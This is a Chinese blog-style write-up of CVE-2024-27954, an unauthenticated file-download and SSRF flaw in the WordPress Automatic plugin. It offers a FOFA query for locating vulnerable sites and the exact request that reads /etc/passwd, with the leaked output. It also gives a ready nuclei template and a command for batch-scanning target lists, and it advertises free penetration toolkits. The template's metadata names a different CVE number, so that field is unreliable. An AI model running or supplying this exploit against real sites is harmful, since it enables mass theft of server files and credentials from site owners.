CVE-2024-27954
CVE-2024-27954
原创 fgz AI与网安 2024-03-28 07:02
免
责
申
明
:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!
01
—
漏洞名称
WordPress Automatic 插件任意文件下载和SSRF漏洞
02
—
漏洞影响
WordPress Automatic Plugin <3.92.1
03
—
漏洞描述
WordPress
Automatic
插件<3.92.1易受未经验证的任意文件下载和SSRF的攻击。位于downloader.php文件中,可能允许攻击者从网站下载任何文件。敏感数据,包括登录凭据和备份文件。此漏洞已在3.92.1版本中修补。
04
—
FOFA搜索语句
"/wp-content/plugins/wp-automatic"

05
—
漏洞复现
向靶场发送如下数据包
GET /?p=3232&wp_automatic=download&link=file:///etc/passwd HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
响应内容如下
{
"link": "file:\/\/\/etc\/passwd",
"title": null,
"status": "success",
"text": ["root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologiin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9::9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33::33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologiin\nirc:x:39:39:ircd:\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:noboddy:\/nonexistent:\/usr\/sbin\/nologin\n_apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nmessagebus:x:101:101::\/nonexistent:\/usr\/sbin\/nologin\nuuidd:x:102:102::\//run\/uuidd:\/usr\/sbin\/nologin\ntcpdump:x:103:103::\/nonexistent:\/usr\/sbin\/nologin\nsystemd-network:x:104:105:systemd Network Management,,,:\/run\/systemd:\/usr\/sbiin\/nologin\nsystemd-resolve:x:105:106:systemd Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin\n_chrony:x:106:112:Chrony daemon,,,:\/var\/lib\/chrony:\/usr\/sbin\/nologinn\nsshd:x:107:65534::\/run\/sshd:\/usr\/sbin\/nologin\nsystemd-timesync:x:999:999:systemd Time Synchronization:\/:\/usr\/sbin\/nologin\nsystemd-coredump:x:998:998:systemdd Core Dumper:\/:\/usr\/sbin\/nologin\nbitnami:x:1000:1000:Debian:\/home\/bitnami:\/bin\/bash\nmysql:x:1001:1002::\/home\/mysql:\/bin\/sh\nvarnish:x:1002:1003::\/home\/vaarnish:\/bin\/sh\n"]
}
漏洞复现成功
06
—
批量扫描 poc
nuclei poc文件内容如下
id: CVE-2024-27954
info:
name: WordPress Automatic Plugin <3.92.1 - Arbitrary File Download and SSRF
author: iamnoooob,rootxharsh,pdresearch
severity: critical
description: |
WordPress Automatic plugin <3.92.1 is vulnerable to unauthenticated Arbitrary File Download and SSRF Located in the downloader.php file, could permit attackers to download any file from a site. Sensitive data, including login credentials and backup files, could fall into the wrong hands. This vulnerability has been patched in version 3.92.1.
reference:
- https://wpscan.com/vulnerability/53b97401-1352-477b-a69a-680b01ef7266/
- https://securityonline.info/40000-sites-exposed-wordpress-plugin-update-critical-cve-2024-27956-cve-2024-27954/#google_vignette
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-27954
classification:
cvss-score: 9.8
cve-id: CVE-2022-1970
cwe-id: CWE-918
metadata:
verified: true
max-request: 1
publicwww-query: "/wp-content/plugins/wp-automatic"
tags: wpscan,cve,cve2024,wp,wordpress,wp-plugin,lfi,ssrf,wp-automatic
http:
- method: GET
path:
- "{{BaseURL}}/?p=3232&wp_automatic=download&link=file:///etc/passwd"
matchers-condition: and
matchers:
- type: word
part: body
words:
- '"link":"file:'
- type: regex
regex:
- "root:.*:0:0:"
# digest: 4b0a00483046022100f4561d82424240be6c3dc4fc29a070e44885e39d14ffcdbddae881eeaf89d958022100cf500bf58250d2b5bf2a94220a8afcd8531d91b7d914c46d485700c5558887ac:922c64590222798bb761d5b6d8e72950
运行POC
nuclei.exe -id CVE-2024-27954 -l data\1.txt
07
—
修复建议
升级到
3.92.1版本。
08
—
新粉丝福利领取
在公众号主页或者文章末尾点击发送消息免费领取。
发送【
电子书】关键字获取电子书
发送【
POC】关键字获取POC
发送【
工具】获取渗透工具包